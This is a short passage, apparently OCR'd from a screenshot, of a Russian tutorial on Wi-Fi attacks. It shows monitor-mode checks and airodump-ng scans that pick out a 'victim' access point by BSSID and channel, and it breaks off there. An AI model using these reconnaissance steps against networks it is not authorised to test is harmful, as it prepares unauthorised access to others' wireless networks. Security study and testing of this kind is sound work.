
Проверяем:
# iwconfig
Должно быть ок (т.е. Mode: Monitor)
2) Ищем "жертву"
Смотрим, что вообще есть в wifi эфире:
# airodump-ng wlan0
В выводе команды находим mac-адрес точки доступа 
мы будем стараться найти. Пусть это будет:
BSSID: 11:22:33:44:55:66
CH: 8
# airodump-ng -c 8 -a wlan0